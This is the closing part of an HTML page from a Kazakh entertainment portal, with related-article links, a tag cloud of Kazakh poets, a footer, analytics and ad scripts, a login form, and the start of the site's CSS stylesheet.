						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/4737-esim-tandau-oneri-magynasy-men-mani-teren-tandaudyn-zholdary.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1765480116_sabi1.jpg" alt="Есім таңдау өнері: мағынасы мен мәні терең таңдаудың жолдары" /></div>
	<div class="short-th-l-title">Есім таңдау өнері: мағынасы мен мәні терең таңдаудың жолдары</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/4463-palsapa-perneleri-shan-jan-gunsun-jan.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2023-09/1695487323_shinyan.jpg" alt="Пәлсапа пернелері: Шан Ян (Гунсунь Ян)" /></div>
	<div class="short-th-l-title">Пәлсапа пернелері: Шан Ян (Гунсунь Ян)</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/152-kazak-er-azamat-zhigit-balanyn-kazaksha-esimderi-men-esimderi-magynalary.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-11/1572789657_alau.jpg" alt="Қазақ ер азамат, жігіт, баланың қазақша есімдері мен мағыналары" /></div>
	<div class="short-th-l-title">Қазақ ер азамат, жігіт, баланың қазақша есімдері мен мағыналары</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/2413-kazaksha-kyz-esimderi-kyzynyzga-kanday-esim-tandadynyz.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-11/1572789752_kyz3.jpg" alt="Қазақша қыз есімдері. Қызыңызға қандай есім таңдадыңыз?" /></div>
	<div class="short-th-l-title">Қазақша қыз есімдері. Қызыңызға қандай есім таңдадыңыз?</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/esimder/3393-2019-zhyly-ul-balaga-koyylgan-erekshe-esimder.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-10/1571641337_balaa.jpg" alt="2019 жылы ұл балаға қойылған ерекше есімдер." /></div>
	<div class="short-th-l-title">2019 жылы ұл балаға қойылған ерекше есімдер.</div>
</a>
					</div>
				</div>
				
				<div class="side-box">
					<div class="side-bt red">Ілмек сөздер</div>
					<div class="side-bc cloud-tags">
						<span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 210">Абай Құнанбаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 173">Абай Құнанбаев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 171">Абай Құнанбаевтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B/" title="Табылған мақалалар: 55">Абай Құнанбайұлы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 172">Абай Құнанбайұлының өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 43">Абай өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/" title="Табылған мақалалар: 175">Абайдың өлеңі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2/" title="Табылған мақалалар: 67">Ахмет Байтұрсынов</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 66">Ахмет Байтұрсыновтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D2%B1%D0%BB%D1%8B/" title="Табылған мақалалар: 68">Ахмет Байтұрсынұлы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D2%B1%D0%BB%D1%8B%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 64">Ахмет Байтұрсынұлы өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D1%85%D0%BC%D0%B5%D1%82%20%D0%91%D0%B0%D0%B9%D1%82%D2%B1%D1%80%D1%81%D1%8B%D0%BD%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 64">Ахмет Байтұрсынұлының өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%95%D1%81%D0%BA%D0%B5%D0%BD%20%D0%95%D0%BB%D1%83%D0%B1%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 65">Ескен Елубаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D0%B0%D2%93%D0%B6%D0%B0%D0%BD%20%D0%96%D2%B1%D0%BC%D0%B0%D0%B1%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 68">Мағжан Жұмабаевтың өлеңдері</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%20%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 284">Мұқағали Мақатаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%20%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 37">Мұқағали Мақатаев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%20%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 69">Мұқағали Мақатаевтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%D0%B4%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 72">Мұқағалидың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%A2%D2%B1%D0%BC%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%20%D0%9C%D0%BE%D0%BB%D0%B4%D0%B0%D2%93%D0%B0%D0%BB%D0%B8%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 38">Тұманбай Молдағалиев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%A4%D0%B0%D1%80%D0%B8%D0%B7%D0%B0%20%D0%9E%D2%A3%D2%93%D0%B0%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2%D0%B0/" title="Табылған мақалалар: 83">Фариза Оңғарсынова</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%A4%D0%B0%D1%80%D0%B8%D0%B7%D0%B0%20%D0%9E%D2%A3%D2%93%D0%B0%D1%80%D1%81%D1%8B%D0%BD%D0%BE%D0%B2%D0%B0%20%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/" title="Табылған мақалалар: 44">Фариза Оңғарсынова өлеңі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D0%B1%D0%B0%D0%B9%20%D0%BA%D1%83%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2/" title="Табылған мақалалар: 94">абай кунанбаев</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D0%B1%D0%B0%D0%B9%20%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%B0%D0%B1%D0%B0%D0%B9%20%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 73">абай құнанбаев абай құнанбаев өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D2%9B%D1%8B%D0%BD/" title="Табылған мақалалар: 101">ақын</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D2%A3%D1%8B%D0%B7%20%D3%99%D2%A3%D0%B3%D1%96%D0%BC%D0%B5/" title="Табылған мақалалар: 40">аңыз әңгіме</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B1%D0%B0%D1%82%D0%B0%20%D1%82%D1%96%D0%BB%D0%B5%D0%BA%D1%82%D0%B5%D1%80/" title="Табылған мақалалар: 54">бата тілектер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BA%D1%96%D1%82%D0%B0%D0%BF%D1%82%D0%B0%D0%BD%20%D2%AF%D0%B7%D1%96%D0%BD%D0%B4%D1%96/" title="Табылған мақалалар: 44">кітаптан үзінді</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%20%D0%BC%D3%99%D1%82%D0%B5%D0%BB%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 46">мақал мәтелдер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BD%D0%B0%D2%9B%D1%8B%D0%BB%20%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 43">нақыл сөздер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%B0%D0%B9%D0%B4%D0%B0%D0%BB%D1%8B%20%D0%BA%D0%B5%D2%A3%D0%B5%D1%81/" title="Табылған мақалалар: 49">пайдалы кеңес</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%B0%D0%B9%D0%B4%D0%B0%D0%BB%D1%8B%20%D0%BA%D0%B5%D2%A3%D0%B5%D1%81%D1%82%D0%B5%D1%80/" title="Табылған мақалалар: 78">пайдалы кеңестер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%BE%D1%8D%D0%B7%D0%B8%D1%8F/" title="Табылған мақалалар: 191">поэзия</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%BF%D0%BE%D1%8D%D0%B7%D0%B8%D1%8F%20%D3%99%D0%BB%D0%B5%D0%BC%D1%96/" title="Табылған мақалалар: 245">поэзия әлемі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D1%85%D0%B0%D0%BB%D1%8B%D2%9B%20%D0%B5%D0%BC%D1%96/" title="Табылған мақалалар: 48">халық емі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D2%9A%D0%B0%D1%81%D1%8B%D0%BC%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B6%D0%BE%D0%BB%D0%BE%D0%B2/" title="Табылған мақалалар: 42">Қасым Аманжолов</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D2%9A%D0%B0%D1%81%D1%8B%D0%BC%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B6%D0%BE%D0%BB%D0%BE%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 44">Қасым Аманжоловтың өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D2%9B%D0%B0%D1%81%D1%8B%D0%BC%20%D0%B0%D0%BC%D0%B0%D0%BD%D0%B6%D0%BE%D0%BB%D0%BE%D0%B2%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 43">қасым аманжолов өлеңдері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D3%A8%D0%BB%D0%B5%D2%A3/" title="Табылған мақалалар: 203">Өлең</a></span> <span class="clouds_xlarge"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80/" title="Табылған мақалалар: 1003">өлеңдер</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/oyin_sayk/tags/%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 67">өлеңдері</a></span><div class="tags_more"><a href="https://bilimdiler.kz/oyin_sayk/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
				
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		
		
	</div>
	
	<!-- END CONT -->
	
	<footer class="footer">
		<div class="footer-in center">
			<div class="f-one fx-row">
				<div class="f-sect">
					<div class="fs-t">Ойын-сауық отауы</div>
					<div class="fs-c fs-d">
						 Білімділер порталының ойын-сауық отауынан сіздер өздеріңе қызықты ақпараттармен сусындай аласыздар.
						<br><br>
						 Арулар сіздерге үлкен бөлім арналған, бұл бөлімнен ас дайындау, бет күтімі, спорт, денсаулық т.б қызықты материалдармен таныса аласыздар.
					</div>
				</div>
				<div class="f-sect">
					<div class="fs-t">Бізбен байланыс</div>
					<div class="fs-c fs-c">
						<div><span class="fa fa-mobile"></span>+7 (705) 241 87 47</div>
						<div><span class="fa fa-envelope-o"></span>kum2017@yandex.ru</div>
						<div><span class="fa fa-map-marker"></span>Астана қаласы</div>
					</div>
				</div>
				<div class="f-sect f-soc">
					<div class="fs-t">Әлеметтік желі</div>
					<div class="fs-c soc-btns fx-row">
						<span class="fa fa-instagram" data-href="https://new.vk.com/feed"></span>
						<span class="fa fa-pinterest-p" data-href="#"></span>
						<span class="fa fa-vk" data-href="https://new.vk.com/feed"></span>
						<span class="fa fa-facebook" data-href="#"></span>
						<span class="fa fa-odnoklassniki" data-href="#"></span>
						<span class="fa fa-twitter" data-href="#"></span>
						<span class="fa fa-google-plus" data-href="#"></span>
						<span class="fa fa-youtube" data-href="#"></span>
						<span class="fa fa-rss" data-href="/rss.xml"></span>
					</div>
				</div>
			</div>
			<div class="f-two">Copyright 2026.  Барлық құқықтар қорғалған. Сайттан көшіріп қайта басуға болмайды.</div>
           <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		</div>
	</footer>
	
	<!-- END FOOTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Логиніңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтама</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://bilimdiler.kz/oyin_sayk/index.php?do=lostpassword">Құпия сөзді ұмыттыңыз ба?</a>
				<a href="http://bilimdiler.kz/oyin_sayk/?do=register" class="log-register">Тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/oyin_sayk/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/oyin_sayk/engine/classes/js/jquery.js?v=26"></script>
<script src="/oyin_sayk/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/oyin_sayk/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/oyin_sayk/engine/classes/masha/masha.js?v=26" defer></script>
<script src="/oyin_sayk/templates/oiyn/js/libs.js"></script>
<script>
<!--
var dle_root       = '/oyin_sayk/';
var dle_admin      = '';
var dle_login_hash = '6585fe07c5356946361e98a28d3144dcca5f7bc6';
var dle_group      = 5;
var dle_skin       = 'oiyn';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>

<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/oyin_sayk/templates/oiyn/style/styles.css
body_size: 5958
content:
/* Datalife Engine template by: redissx (ICQ: 275116000, E-mail: redissx@gmail.com, Website: webrambo.ru )  */


/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 13px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background-color:#fff; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #2a2a2a; text-decoration: none;}
a:hover, a:focus {color:#ed5e42; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

.form-wrap {}
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}
.pm-page, .search-page, .static-page, .tags-page, .form-wrap {}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:0px; cursor:pointer; 
background-color:#a1d48d; color:#fff;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color:#855a99; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#f5f5f5; border-radius:0px; -webkit-appearance: none; box-shadow:0 0 0 1px #EDEDED;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #e3e3e3; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #e3e3e3; background-color:#FFF; 
border-radius:0 0 0px 0px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.img-square img {width:150%; max-width:150%; margin-left:-25%;}
.img-vert img {width:200%; max-width:200%; margin-left:-50%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login {transition: all .3s;}
.button, .ps-link{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display: -webkit-box; display:-webkit-flex; -webkit-flex-flow: row wrap; -webkit-box-pack: justify; -webkit-justify-content: space-between; 
display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display: -webkit-box; display:-webkit-flex; -webkit-flex-direction:column; -webkit-box-pack:center; -webkit-justify-content:center; 
display:flex; flex-direction:column; justify-content:center;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}
.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}
.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}

.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}



/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px;}
.center {max-width:1200px; margin:0 auto; position:relative; z-index:20;}
